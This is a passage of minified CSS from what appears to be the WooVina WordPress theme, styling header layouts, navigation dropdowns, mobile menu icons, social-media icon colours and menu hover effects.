absolute;top: 0;bottom: 0;left: 0;right: 0;background-color: #f5f5f5;}#site-header.medium-header #site-logo {float: none;display: block;}#site-header.medium-header #site-logo #site-logo-inner {display: block;height: auto !important;}#site-header.medium-header .woovina-social-menu {float: none;display: block;right: auto !important;left: auto !important;}#site-header.medium-header .woovina-social-menu .social-menu-inner {display: block;height: auto !important;}#site-header.medium-header .woovina-social-menu ul li {float: none;display: inline-block;}#site-header.medium-header #site-navigation-wrap {position: relative;background-color: #f9f9f9;float: none;position: relative;right: auto !important;left: auto !important;-webkit-transform: none;-ms-transform: none;transform: none;z-index: 9;}#site-header.medium-header #site-navigation-wrap.left-menu #site-navigation {float: left;left: -22px;}#site-header.medium-header #site-navigation-wrap.center-menu #site-navigation .dropdown-menu > li {float: none;display: inline-block;}#site-header.medium-header #site-navigation-wrap.right-menu #site-navigation {float: right;right: -22px;}#site-header.medium-header #site-navigation-wrap #site-navigation {display: inline-block;position: relative;}#site-header.medium-header #site-navigation-wrap .dropdown-menu > li > a {font-size: 12px;line-height: 60px;padding: 0 22px;text-transform: uppercase;letter-spacing: 1px;}#site-header.medium-header.hidden-menu #site-navigation-wrap, #site-header.medium-header.hidden-menu #site-navigation, #site-header.medium-header.hidden-menu .woovina-mobile-menu-icon {max-height: 150px;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.is-sticky #site-header.medium-header .top-header-wrap {padding: 20px 0;}.is-sticky #site-header.medium-header .top-header-wrap .woovina-social-menu .social-menu-inner {height: auto;}.is-sticky #site-header.medium-header.hidden-menu #site-navigation-wrap, .is-sticky #site-header.medium-header.hidden-menu #site-navigation, .is-sticky #site-header.medium-header.hidden-menu .woovina-mobile-menu-icon {max-height: 0;-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;visibility: hidden;}.is-sticky #site-header.medium-header.hidden-menu:hover #site-navigation-wrap, .is-sticky #site-header.medium-header.hidden-menu:hover #site-navigation, .is-sticky #site-header.medium-header.hidden-menu:hover .woovina-mobile-menu-icon {max-height: 150px;-moz-opacity: 1;-webkit-opacity: 1;opacity: 1;visibility: visible;}#site-header.medium-header .woovina-mobile-menu-icon {float: none;background-color: #f9f9f9;right: auto !important;left: auto !important;}#site-header.medium-header .woovina-mobile-menu-icon a {float: none;display: inline-block;font-size: 12px;padding: 0 22px;line-height: 60px;letter-spacing: 1px;text-transform: uppercase;}#site-header.medium-header.is-transparent .top-header-wrap, #site-header.medium-header.is-transparent #site-navigation-wrap, #site-header.medium-header.is-transparent .woovina-mobile-menu-icon {background-color: transparent;-webkit-transition: all 0.3s;transition: all 0.3s;}@media only screen and (max-width: 959px) {.medium-header-style .sidr-class-social-menu-inner, .medium-header-style .sidr-class-mobile-searchform {display: none;}}@media only screen and (max-width: 767px) {#site-header.medium-header .top-header-inner {display: block;}#site-header.medium-header .top-col:not(.logo-col) {display: none;}#site-header.medium-header .top-col.logo-col {display: inline-block;text-align: center;}.medium-header-style .sidr-class-social-menu-inner, .medium-header-style .sidr-class-mobile-searchform {display: block;}}@media only screen and (max-width: 480px) {#site-header.medium-header .header-top-wrap {padding: 20px 0;}#site-header.medium-header .woovina-mobile-menu-icon a {line-height: 40px;}}#site-header.vertical-header {position: fixed;top: 0;width: 300px;max-width: 100%;height: 100%;border-bottom: none;z-index: 3000;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}#site-header.vertical-header.has-scrolled {background-color: #fff;}#site-header.vertical-header.has-shadow {-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);}#site-header.vertical-header .has-template > #site-logo {display: none;}#site-header.vertical-header #site-header-inner {max-width: 100%;padding: 30px 0;overflow: hidden;}#site-header.vertical-header #site-header-inner > *:not(#site-navigation-wrap) {padding: 0 30px;}#site-header.vertical-header.vh-left-logo #site-logo {text-align: left;}#site-header.vertical-header.vh-center-logo #site-logo {text-align: center;}#site-header.vertical-header.vh-right-logo #site-logo {text-align: right;}#site-header.vertical-header #site-logo, #site-header.vertical-header #site-logo #site-logo-inner {display: block;float: none;height: auto;}#site-header.vertical-header #site-logo {margin: 20px 0 45px;}#site-header.vertical-header .has-social #site-navigation-wrap {right: auto;}#site-header.vertical-header #site-navigation-wrap {float: none;right: auto;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}#site-header.vertical-header #site-navigation-wrap .dropdown-menu li {display: block;float: none;position: relative;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}#site-header.vertical-header #site-navigation-wrap .dropdown-menu li:last-child {border-bottom: none;}#site-header.vertical-header #site-navigation-wrap .dropdown-menu li > a {position: relative;line-height: 1;padding: 17px 30px;}#site-header.vertical-header #site-navigation-wrap .dropdown-menu li > a .dropdown-toggle {position: absolute;right: 0;top: 0;width: 50px;height: 100%;line-height: 1;cursor: pointer;text-align: center;}#site-header.vertical-header #site-navigation-wrap .dropdown-menu li > a .dropdown-toggle:before {content: '+';font-size: 20px;position: absolute;top: 50%;left: 50%;line-height: 1;margin-top: -10px;margin-left: -10px;}#site-header.vertical-header #site-navigation-wrap .dropdown-menu li.active > a > .dropdown-toggle:before {content: '-';}#site-header.vertical-header #site-navigation-wrap .dropdown-menu .sub-menu {display: none;position: relative;top: 100%;left: 0;background-color: rgba(0, 0, 0, 0.03);border: none;border-top: 1px solid rgba(0, 0, 0, 0.05);-webkit-box-shadow: none;box-shadow: none;}#site-header.vertical-header #site-navigation-wrap .nav-arrow, #site-header.vertical-header #site-navigation-wrap .sidebar-box {display: none;}#site-header.vertical-header #vertical-searchform {margin-top: 40px;}#site-header.vertical-header #vertical-searchform form {position: relative;}#site-header.vertical-header #vertical-searchform form.search-filled label {-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;-webkit-transition-duration: 150ms;transition-duration: 150ms;}#site-header.vertical-header #vertical-searchform form input {position: relative;font-size: 14px;border-width: 0 0 2px;background-color: transparent !important;border-color: rgba(0, 0, 0, 0.04);padding: 10px 12px;z-index: 2;}#site-header.vertical-header #vertical-searchform form label, #site-header.vertical-header #vertical-searchform form button {position: absolute;top: 50%;margin: 0;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}#site-header.vertical-header #vertical-searchform form label {left: 12px;cursor: text;-moz-opacity: 0.5;-webkit-opacity: 0.5;opacity: 0.5;z-index: 1;}#site-header.vertical-header #vertical-searchform form button {right: 0;width: 50px;height: 100%;line-height: 1;padding: 0;background-color: transparent;color: #777;border: none;z-index: 2;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}#site-header.vertical-header #vertical-searchform form button:hover {color: #333;}#site-header.vertical-header #vertical-searchform form .search-bg {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-color: rgba(0, 0, 0, 0.03);}#site-header.vertical-header .woovina-social-menu {float: none;display: block;margin-top: 40px;}#site-header.vertical-header .woovina-social-menu.simple-social {right: auto;}#site-header.vertical-header .woovina-social-menu .social-menu-inner {display: block;height: auto;}#site-header.vertical-header .custom-header-nav #site-navigation-wrap #site-navigation {display: block;}#site-header.vertical-header .custom-header-nav #site-navigation-wrap #site-navigation .dropdown-menu > li > a {padding-left: 0;padding-right: 0;}#site-header.vertical-header .vertical-toggle {display: none;position: absolute;top: 10px;width: 34px;height: 34px;font-size: 22px;line-height: 34px;padding: 0 !important;text-align: center;}.has-vh-transparent .is-sticky #site-header.vertical-header {background-color: #fff;}body.vertical-header-style.left-header #site-header.vertical-header {left: 0;}body.vertical-header-style.left-header #site-header.vertical-header .vertical-toggle {right: 0;}body.vertical-header-style.left-header #outer-wrap {margin-left: 300px;}body.vertical-header-style.right-header #site-header.vertical-header {right: 0;}body.vertical-header-style.right-header #site-header.vertical-header .vertical-toggle {left: 0;}body.vertical-header-style.right-header #outer-wrap {margin-right: 300px;}body.vertical-header-style.has-vh-transparent.left-header #outer-wrap {margin-left: 0;}body.vertical-header-style.has-vh-transparent.right-header #outer-wrap {margin-right: 0;}body.vertical-header-style.vh-closed.left-header #site-header.vertical-header {left: -266px;}body.vertical-header-style.vh-closed.left-header #outer-wrap {margin-left: 34px;}body.vertical-header-style.vh-closed.right-header #site-header.vertical-header {right: -266px;}body.vertical-header-style.vh-closed.right-header #outer-wrap {margin-right: 34px;}body.vertical-header-style.vh-closed.vh-opened.left-header #site-header.vertical-header {left: 0;}body.vertical-header-style.vh-closed.vh-opened.right-header #site-header.vertical-header {right: 0;}body.vertical-header-style.vh-closed.vh-opened #site-header.vertical-header #site-navigation-wrap {padding-right: 0;}body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle {display: block;}body.vertical-header-style.vh-closed #site-header.vertical-header #site-navigation-wrap {padding-right: 34px;}@media only screen and (max-width: 1280px) {body.vertical-header-style.default-collapse.left-header #site-header.vertical-header {left: -266px;}body.vertical-header-style.default-collapse.left-header #outer-wrap {margin-left: 34px;}body.vertical-header-style.default-collapse.right-header #site-header.vertical-header {right: -266px;}body.vertical-header-style.default-collapse.right-header #outer-wrap {margin-right: 34px;}body.vertical-header-style.default-collapse.vh-opened.left-header #site-header.vertical-header {left: 0;}body.vertical-header-style.default-collapse.vh-opened.right-header #site-header.vertical-header {right: 0;}body.vertical-header-style.default-collapse.vh-opened #site-header.vertical-header #site-navigation-wrap {padding-right: 0;}body.default-collapse #site-header.vertical-header .vertical-toggle {display: block;}body.default-collapse #site-header.vertical-header #site-navigation-wrap {padding-right: 34px;}}#site-header.custom-header ul.woovina-custom-menu {list-style: none;margin: 0;padding: 0;}#site-header.custom-header ul.woovina-custom-menu li {display: inline-block;}#site-header.custom-header ul.woovina-custom-menu li a {display: block;font-size: 13px;line-height: 40px;padding: 0 15px;letter-spacing: 0.6px;}.custom-header-logo.left {text-align: left;}.custom-header-logo.right {text-align: right;}.custom-header-logo.center {text-align: center;}.custom-header-logo #site-logo {float: none;display: inline-block;}.custom-header-logo #site-logo #site-logo-inner {display: block;height: auto !important;}.custom-header-nav.left {text-align: left;}.custom-header-nav.right {text-align: right;}.custom-header-nav.center {text-align: center;}.custom-header-nav #site-navigation-wrap {float: none;right: auto;}.custom-header-nav #site-navigation-wrap #site-navigation {display: inline-block;position: relative;}.custom-header-nav #site-navigation-wrap .dropdown-menu > li {float: none;display: inline-block;}.custom-header-nav .woovina-mobile-menu-icon {float: none !important;text-align: center;}.custom-header-nav .woovina-mobile-menu-icon a {display: inline-block;}#site-navigation-wrap {float: right;position: relative;right: -15px;}#site-navigation-wrap .dropdown-menu {list-style: none;margin: 0;padding: 0;}#site-navigation-wrap .dropdown-menu > li {float: left;position: relative;}#site-navigation-wrap .dropdown-menu > li > a {display: block;font-size: 13px;line-height: 74px;color: #555;padding: 0 15px;letter-spacing: 0.6px;}#site-navigation-wrap .dropdown-menu > li > a.site-search-toggle {letter-spacing: 0;}#site-navigation-wrap .dropdown-menu > li > a:hover {color: #f68e13;}#site-navigation-wrap .dropdown-menu > li > a .nav-arrow {padding-left: 6px;line-height: 1;}#site-navigation-wrap .dropdown-menu > li.btn > a {background-color: transparent !important;}#site-navigation-wrap .dropdown-menu > li.btn > a > span {background-color: #f68e13;color: #fff;padding: 12px 22px;font-weight: 600;border-radius: 4px;cursor: pointer;text-align: center;-webkit-transition: background-color 0.3s ease;transition: background-color 0.3s ease;}#site-navigation-wrap .dropdown-menu > li.btn > a > span:before, #site-navigation-wrap .dropdown-menu > li.btn > a > span:after {display: none !important;}#site-navigation-wrap .dropdown-menu > li.btn > a:hover > span {background-color: #0b7cac;color: #fff;}#site-navigation-wrap .dropdown-menu > li.btn.rounded > a > span {border-radius: 25px;}.has-social #site-navigation-wrap {right: 0;}.minimal-header.left-menu #site-navigation-wrap, .transparent-header.left-menu #site-navigation-wrap {float: left;right: 0;}.minimal-header.left-menu #site-logo, .transparent-header.left-menu #site-logo {padding-right: 20px;}.center-menu #site-navigation-wrap {position: absolute;float: none;left: 50%;right: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.sf-menu, .sf-menu * {margin: 0;padding: 0;list-style: none;}.sf-menu li.menu-item {position: relative;white-space: nowrap;*white-space: normal;}.sf-menu li:hover, .sf-menu li.sfHover {-webkit-transition: none;transition: none;}.sf-menu ul.sub-menu {position: absolute;display: none;top: 100%;left: 0;z-index: 9999;}.sf-menu > li {float: left;}.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {display: block;}.sf-menu a.menu-link {display: block;position: relative;zoom: 1;}.sf-menu ul.sub-menu ul {top: 0;left: 100%;}.dropdown-menu, .dropdown-menu * {margin: 0;padding: 0;list-style: none;}.dropdown-menu .sub-menu {display: none;position: absolute;top: 100%;left: 0;background-color: #fff;border-top: 3px solid #f68e13;min-width: 180px;line-height: 1;text-align: left;z-index: 999;-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);}.dropdown-menu li .sub-menu li.menu-item {display: block;float: none;}.dropdown-menu ul .sub-menu {top: 0;left: 100%;}.no-top-border .sub-menu {border: none;}.dropdown-menu ul li.menu-item {display: block;border-bottom: 1px solid #f1f1f1;}.dropdown-menu ul li.menu-item:last-child {border-bottom: 0;}.dropdown-menu ul li a.menu-link {display: block;position: relative;float: none;font-size: 12px;font-weight: 400;line-height: 1.2em;letter-spacing: 0.6px;padding: 12px 15px;text-transform: capitalize;}.dropdown-menu ul li a.menu-link:hover {background-color: #f8f8f8;color: #555;}.dropdown-menu ul li a.menu-link .nav-arrow {position: absolute;top: 50%;right: 15px;margin-top: -6.5px;padding: 0;}.dropdown-menu ul li a.menu-link i {position: relative;width: 20px;text-align: center;margin-right: 3px;}.dropdown-menu li a.menu-link i {padding-right: 5px;}.nav-content {display: block;font-size: 11px;line-height: 1.8;padding: 5px 0;white-space: normal;-moz-opacity: 0.7;-webkit-opacity: 0.7;opacity: 0.7;}.navigation li a i.icon, .navigation li a span.icon-wrap, .navigation li a img.icon {display: inline-block;vertical-align: middle;}.navigation li a i.icon {width: auto;height: auto;font-size: 1.2em;line-height: 1;padding: 0 !important;}.navigation li a i.before, .navigation li a i.after {margin-top: -.265em;}.navigation li a i.before {margin-right: 6px;}.navigation li a i.after {margin-left: 6px;}.navigation li a i.elusive {margin-top: -.3em;}.navigation li a span.icon-wrap {text-align: center;}.navigation li a span.icon-wrap i.below, .navigation li a span.icon-wrap img {display: block;margin: 0 0 8px;}.navigation li a span.icon-wrap img {margin: 0 auto 8px auto;}.navigation li a span.icon-wrap span.menu-text {display: block;line-height: 1;}.navigation li a img.before {margin-right: 6px;}.navigation li a img.after {margin-left: 6px;}.navigation li a .svg {width: 1em;}.navigation li a .hidden {display: none !important;}.after-header-content {float: right;height: 100%;display: table;}.after-header-content .after-header-content-inner {display: table-cell;vertical-align: middle;height: 74px;}.after-header-content .after-header-content-inner > a, .after-header-content .after-header-content-inner > div > a {display: inline-block;line-height: 74px;}.woovina-mobile-menu-icon {display: none;position: relative;}.woovina-mobile-menu-icon.mobile-right {float: right;}.woovina-mobile-menu-icon.mobile-left {float: left;}.woovina-mobile-menu-icon a {font-size: 13px;line-height: 74px;color: #555;padding-left: 15px;letter-spacing: 0.6px;cursor: pointer;}.woovina-mobile-menu-icon a:first-child {padding-left: 0;}.woovina-mobile-menu-icon a:hover {color: #f68e13;}.woovina-mobile-menu-icon a.mobile-menu .woovina-text, .woovina-mobile-menu-icon a.mobile-menu .woovina-close-text {padding-left: 6px;}.woovina-mobile-menu-icon a.mobile-menu .woovina-close-text, .woovina-mobile-menu-icon a.mobile-menu.opened .woovina-text {display: none;}.woovina-mobile-menu-icon a.mobile-menu.opened .woovina-close-text {display: inline-block;}.woovina-social-menu {float: right;position: relative;z-index: 10;}.woovina-social-menu.simple-social {right: -8px;}.woovina-social-menu.social-with-style {right: -2px;}.woovina-social-menu .social-menu-inner {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 74px;}.woovina-social-menu ul {margin: 0;padding: 0;list-style: none;}.woovina-social-menu ul li {float: left;position: relative;}.woovina-social-menu ul li a {display: inline-block;background-color: transparent;color: #929292;padding: 0 8px;line-height: 1;text-align: center;letter-spacing: 0;}.woovina-social-menu ul li a span {width: 1em;height: 1em;text-align: center;}.woovina-social-menu ul li a:hover {background-color: transparent;}.woovina-social-menu ul li:first-child a {margin-left: 0;}.woovina-social-menu ul li:last-child a {margin-right: 0;}.woovina-social-menu ul li.woovina-twitter a:hover {color: #46d4fe;}.woovina-social-menu ul li.woovina-facebook a:hover {color: #37589b;}.woovina-social-menu ul li.woovina-googleplus a:hover {color: #de5a49;}.woovina-social-menu ul li.woovina-pinterest a:hover {color: #cb2027;}.woovina-social-menu ul li.woovina-dribbble a:hover {color: #ea4c89;}.woovina-social-menu ul li.woovina-vk a:hover {color: #597BA5;}.woovina-social-menu ul li.woovina-instagram a:hover {color: #3F729B;}.woovina-social-menu ul li.woovina-linkedin a:hover {color: #3399CC;}.woovina-social-menu ul li.woovina-tumblr a:hover {color: #2C4762;}.woovina-social-menu ul li.woovina-github a:hover {color: #60b044;}.woovina-social-menu ul li.woovina-flickr a:hover {color: #fa4086;}.woovina-social-menu ul li.woovina-skype a:hover {color: #00AFF0;}.woovina-social-menu ul li.woovina-youtube a:hover {color: #C4302B;}.woovina-social-menu ul li.woovina-vimeo a:hover {color: #1ab7ea;}.woovina-social-menu ul li.woovina-vine a:hover {color: #00bf8f;}.woovina-social-menu ul li.woovina-xing a:hover {color: #006464;}.woovina-social-menu ul li.woovina-yelp a:hover {color: #C41200;}.woovina-social-menu ul li.woovina-tripadvisor a:hover {color: #589442;}.woovina-social-menu ul li.woovina-rss a:hover {color: #ff7900;}.woovina-social-menu ul li.woovina-email a:hover {color: #f68e13;}.woovina-social-menu .colored ul li a {position: relative;display: inline-block;font-size: 12px;color: #fff;line-height: 1;padding: 1em;border-radius: 50%;vertical-align: middle;-webkit-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.woovina-social-menu .colored ul li a:hover {color: #fff;}.woovina-social-menu .colored ul li.woovina-twitter a {background-color: #46d4fe;}.woovina-social-menu .colored ul li.woovina-twitter a:hover {background-color: #39b4d8;}.woovina-social-menu .colored ul li.woovina-facebook a {background-color: #37589b;}.woovina-social-menu .colored ul li.woovina-facebook a:hover {background-color: #2d477c;}.woovina-social-menu .colored ul li.woovina-googleplus a {background-color: #de5a49;}.woovina-social-menu .colored ul li.woovina-googleplus a:hover {background-color: #bb4c3e;}.woovina-social-menu .colored ul li.woovina-pinterest a {background-color: #cb2027;}.woovina-social-menu .colored ul li.woovina-pinterest a:hover {background-color: #a91d23;}.woovina-social-menu .colored ul li.woovina-dribbble a {background-color: #ea4c89;}.woovina-social-menu .colored ul li.woovina-dribbble a:hover {background-color: #c64174;}.woovina-social-menu .colored ul li.woovina-vk a {background-color: #597BA5;}.woovina-social-menu .colored ul li.woovina-vk a:hover {background-color: #486384;}.woovina-social-menu .colored ul li.woovina-instagram a {background-color: #3F729B;}.woovina-social-menu .colored ul li.woovina-instagram a:hover {background-color: #315a7c;}.woovina-social-menu .colored ul li.woovina-linkedin a {background-color: #3399CC;}.woovina-social-menu .colored ul li.woovina-linkedin a:hover {background-color: #2678a1;}.woovina-social-menu .colored ul li.woovina-tumblr a {background-color: #2C4762;}.woovina-social-menu .colored ul li.woovina-tumblr a:hover {background-color: #1d3042;}.woovina-social-menu .colored ul li.woovina-github a {background-color: #60b044;}.woovina-social-menu .colored ul li.woovina-github a:hover {background-color: #4f9237;}.woovina-social-menu .colored ul li.woovina-flickr a {background-color: #fa4086;}.woovina-social-menu .colored ul li.woovina-flickr a:hover {background-color: #c63169;}.woovina-social-menu .colored ul li.woovina-skype a {background-color: #00AFF0;}.woovina-social-menu .colored ul li.woovina-skype a:hover {background-color: #0291c6;}.woovina-social-menu .colored ul li.woovina-youtube a {background-color: #C4302B;}.woovina-social-menu .colored ul li.woovina-youtube a:hover {background-color: #982420;}.woovina-social-menu .colored ul li.woovina-vimeo a {background-color: #1ab7ea;}.woovina-social-menu .colored ul li.woovina-vimeo a:hover {background-color: #1494bd;}.woovina-social-menu .colored ul li.woovina-vine a {background-color: #00bf8f;}.woovina-social-menu .colored ul li.woovina-vine a:hover {background-color: #01906c;}.woovina-social-menu .colored ul li.woovina-xing a {background-color: #006464;}.woovina-social-menu .colored ul li.woovina-xing a:hover {background-color: #014646;}.woovina-social-menu .colored ul li.woovina-yelp a {background-color: #C41200;}.woovina-social-menu .colored ul li.woovina-yelp a:hover {background-color: #940f01;}.woovina-social-menu .colored ul li.woovina-tripadvisor a {background-color: #589442;}.woovina-social-menu .colored ul li.woovina-tripadvisor a:hover {background-color: #426f32;}.woovina-social-menu .colored ul li.woovina-rss a {background-color: #ff7900;}.woovina-social-menu .colored ul li.woovina-rss a:hover {background-color: #d46603;}.woovina-social-menu .colored ul li.woovina-email a {background-color: #f68e13;}.woovina-social-menu .colored ul li.woovina-email a:hover {background-color: #0f8dc2;}.woovina-social-menu .minimal ul li a {position: relative;display: inline-block;font-size: 12px;background-color: transparent;color: #bbb;border: 1px solid #ccc;line-height: 1;padding: 1em;border-radius: 50%;vertical-align: middle;-webkit-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.woovina-social-menu .minimal ul li a:hover {background-color: transparent;}.woovina-social-menu .minimal ul li.woovina-twitter a:hover {color: #46d4fe;border-color: #46d4fe;}.woovina-social-menu .minimal ul li.woovina-facebook a:hover {color: #37589b;border-color: #37589b;}.woovina-social-menu .minimal ul li.woovina-googleplus a:hover {color: #de5a49;border-color: #de5a49;}.woovina-social-menu .minimal ul li.woovina-pinterest a:hover {color: #cb2027;border-color: #cb2027;}.woovina-social-menu .minimal ul li.woovina-dribbble a:hover {color: #ea4c89;border-color: #ea4c89;}.woovina-social-menu .minimal ul li.woovina-vk a:hover {color: #597BA5;border-color: #597BA5;}.woovina-social-menu .minimal ul li.woovina-instagram a:hover {color: #3F729B;border-color: #3F729B;}.woovina-social-menu .minimal ul li.woovina-linkedin a:hover {color: #3399CC;border-color: #3399CC;}.woovina-social-menu .minimal ul li.woovina-tumblr a:hover {color: #2C4762;border-color: #2C4762;}.woovina-social-menu .minimal ul li.woovina-github a:hover {color: #60b044;border-color: #60b044;}.woovina-social-menu .minimal ul li.woovina-flickr a:hover {color: #fa4086;border-color: #fa4086;}.woovina-social-menu .minimal ul li.woovina-skype a:hover {color: #00AFF0;border-color: #00AFF0;}.woovina-social-menu .minimal ul li.woovina-youtube a:hover {color: #C4302B;border-color: #C4302B;}.woovina-social-menu .minimal ul li.woovina-vimeo a:hover {color: #1ab7ea;border-color: #1ab7ea;}.woovina-social-menu .minimal ul li.woovina-vine a:hover {color: #00bf8f;border-color: #00bf8f;}.woovina-social-menu .minimal ul li.woovina-xing a:hover {color: #006464;border-color: #006464;}.woovina-social-menu .minimal ul li.woovina-yelp a:hover {color: #C41200;border-color: #C41200;}.woovina-social-menu .minimal ul li.woovina-tripadvisor a:hover {color: #589442;border-color: #589442;}.woovina-social-menu .minimal ul li.woovina-rss a:hover {color: #ff7900;border-color: #ff7900;}.woovina-social-menu .minimal ul li.woovina-email a:hover {color: #f68e13;border-color: #f68e13;}.woovina-social-menu .dark ul li a {position: relative;display: inline-block;font-size: 12px;background-color: #333;color: #fff;line-height: 1;padding: 1em;border-radius: 50%;vertical-align: middle;-webkit-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.woovina-social-menu .dark ul li a:hover {background-color: #000;color: #fff;}.sidr-class-nav-tabs {border-bottom: 1px solid #ddd;padding-left: 20px;margin-bottom: 0;list-style: none;}.sidr-class-nav-tabs > li {margin-bottom: -1px;position: relative;display: inline-block;font-size: 16px;padding: 4px 15px;border: solid 1px #ddd;border-radius: 4px 4px 0 0;background-color: #ddd;}.sidr-class-nav-tabs > li.sidr-class-active {background-color: #FFF;}.sidr-class-tab-content {display: block;clear: both;}.sidr-class-tab-pane {display: none;}.sidr-class-active {display: block;}.effect-one #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;}.effect-one #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {display: block;background-color: #f68e13;position: absolute;bottom: -30%;left: 0;content: '';width: 100%;height: 2px;visibility: hidden;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: bottom left;-ms-transform-origin: bottom left;transform-origin: bottom left;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}.effect-one #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {visibility: visible;-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.effect-one #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {visibility: visible;-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.effect-two #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;}.effect-two #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {position: absolute;bottom: -30%;left: 0;width: 100%;height: 3px;background-color: rgba(0, 0, 0, 0.1);content: '';opacity: 0;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px);}.effect-two #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.effect-two #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.effect-three #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;}.effect-three #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {position: absolute;bottom: -30%;left: 0;width: 100%;height: 1px;background-color: #f68e13;content: '';opacity: 0;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px);}.effect-three #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {height: 2px;opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.effect-three #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {height: 2px;opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.effect-four #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;}.effect-four #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:before, .effect-four #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {display: inline-block;color: #f68e13;opacity: 0;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}.effect-four #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:before {margin-right: 6px;content: '[';-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px);}.effect-four #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {margin-left: 6px;content: ']';-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px);}.effect-four #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:before, .effect-four #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.effect-four #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:before, .effect-four #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.effect-five #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;}.effect-five #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:before, .effect-five #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {position: absolute;top: 130%;left: 0;width: 100%;height: 2px;background-color: #f68e13;content: '';-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;-webkit-transform: scale(0.85);-ms-transform: scale(0.85);transform: scale(0.85);}.effect-five #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {opacity: 0;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}.effect-five #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:before, .effect-five #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.effect-five #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {top: -30%;opacity: 1;}.effect-five #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:before, .effect-five #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.effect-five #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {top: -30%;opacity: 1;}.effect-six #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;}.effect-six #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:before, .effect-six #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;border: 2px solid rgba(0, 0, 0, 0.1);border-radius: 50%;content: '';opacity: 0;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;-webkit-transform: translateX(-50%) translateY(-50%) scale(0.2);-ms-transform: translateX(-50%) translateY(-50%) scale(0.2);transform: translateX(-50%) translateY(-50%) scale(0.2);}.effect-six #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {width: 40px;height: 40px;border-width: 4px;-webkit-transform: translateX(-50%) translateY(-50%) 